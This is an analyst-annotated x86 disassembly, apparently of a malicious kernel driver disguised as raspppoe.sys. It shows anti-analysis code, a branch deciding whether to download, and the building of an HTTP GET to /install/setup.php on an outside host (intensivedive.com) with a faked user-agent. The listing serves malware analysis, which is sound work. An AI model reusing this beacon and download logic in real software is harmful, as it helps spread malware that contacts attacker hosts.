 10001660 . 55 PUSH EBP # ----------------------------------------------------------------
10001661 . 8BEC MOV EBP,ESP # Function 0x10001660 test create file (some code inside itsbody to cheat static analyzer)
10001663 . 83E4 F8 AND ESP,FFFFFFF8 # ----------------------------------------------------------------
10001666 . 83EC 18 SUB ESP,18
10001669 . 837D 08 00 CMP DWORD PTR SS:[EBP+8],0 # this will decide if to jump!!!! (it's an error code - modify it using "ed addr value" in windbg to force jump
1000166D . 56 PUSH ESI
1000166E . 57 PUSH EDI
1000166F . 8BF1 MOV ESI,ECX # ------------------ !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! --------------------------
10001671 . 7D 0F JGE SHORT raspppoe.10001682 # !!!!! THIS DECISION IS IMPORTANT! DECIDES WHETHER TO DOWNLOAD OR GIVE UP!!!!!
10001673 . 807E 4E 00 CMP BYTE PTR DS:[ESI+4E],0
10001677 . 74 05 JE SHORT raspppoe.1000167E
10001679 . E8 A3FEFFFF CALL <raspppoe.createFileButThenCloseIt> # create file "\??\....{...}" but then closes it -- test file system?
1000167E > 33C0 XOR EAX,EAX
10001680 . EB 72 JMP SHORT raspppoe.100016F4 # will always jump to 16f4!
10001682 > 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10] # ----------------------------------------------------------------
10001686 . 50 PUSH EAX # -- needs to rewrite memory. See 0x10001673 notes !!!
10001687 . 33FF XOR EDI,EDI # call ExUuidCreate return 024cac26
10001689 . FF15 24400010 CALL DWORD PTR DS:[<&ntoskrnl.ExUuidCreate>] ntoskrnl.ExUuidCreate
1000168F . 8D4424 08 LEA EAX,DWORD PTR SS:[ESP+8]
10001693 . 50 PUSH EAX
10001694 . 8D4424 14 LEA EAX,DWORD PTR SS:[ESP+14] # [ESP+14] stors pointer to UNICODE_STRING
10001698 . 50 PUSH EAX # return string {024cac26-c525-11e0-8f0e-0800274fd0a4}
10001699 . FF15 28400010 CALL DWORD PTR DS:[<&ntoskrnl.RtlStringFromGUID>] ntoskrnl.RtlStringFromGUID
1000169F . 85C0 TEST EAX,EAX
100016A1 . 7C 4F JL SHORT raspppoe.100016F2
100016A3 . 8B4C24 0C MOV ECX,DWORD PTR SS:[ESP+C]
100016A7 . 33C0 XOR EAX,EAX
100016A9 . 83C1 32 ADD ECX,32
100016AC . 8D56 4F LEA EDX,DWORD PTR DS:[ESI+4F]
100016AF . 52 PUSH EDX <%s>
100016B0 . 66:8941 18 MOV WORD PTR DS:[ECX+18],AX
100016B4 . 8B46 30 MOV EAX,DWORD PTR DS:[ESI+30]
100016B7 . 51 PUSH ECX <%S>
100016B8 . 83C0 0C ADD EAX,0C
100016BB . 68 B0440010 PUSH raspppoe.100044B0 format = "GET /install/setup.php?m=%S HTTP/1.1♪◙Host: %s♪◙User-Agent: Opera/9.29 (Windows NT 5.1; U; en)♪◙Connection: close♪◙♪◙"
100016C0 . 50 PUSH EAX s
100016C1 . FF15 2C400010 CALL DWORD PTR DS:[<&ntoskrnl.sprintf>] # generate string GET /setup.php/m=0800274 ... Host: intensivedive.com
100016C7 . 8B4E 30 MOV ECX,DWORD PTR DS:[ESI+30]
100016CA . 8941 08 MOV DWORD PTR DS:[ECX+8],EAX
100016CD . 83C4 10 ADD ESP,10
100016D0 . 8D4424 08 LEA EAX,DWORD PTR SS:[ESP+8]
100016D4 . 50 PUSH EAX Arg1
100016D5 . FF15 30400010 CALL DWORD PTR DS:[<&ntoskrnl.RtlFreeUnicodeString>] RtlFreeUnicodeString
100016DB . 8BC6 MOV EAX,ESI
100016DD . E8 AE090000 CALL <raspppoe.sendsHTTPReq_Get_InstallPHP>
100016E2 . 33C9 XOR ECX,ECX
100016E4 . 85C0 TEST EAX,EAX
100016E6 . 8B46 30 MOV EAX,DWORD PTR DS:[ESI+30]
100016E9 . 0F9DC1 SETGE CL
100016EC . 8360 08 00 AND DWORD PTR DS:[EAX+8],0
100016F0 . 8BF9 MOV EDI,ECX
100016F2 > 8BC7 MOV EAX,EDI
100016F4 > 5F POP EDI # ----------------------------------------------------------------
100016F5 . 5E POP ESI # directly return!!!!
100016F6 . 8BE5 MOV ESP,EBP
100016F8 . 5D POP EBP
100016F9 . C2 0400 RETN 4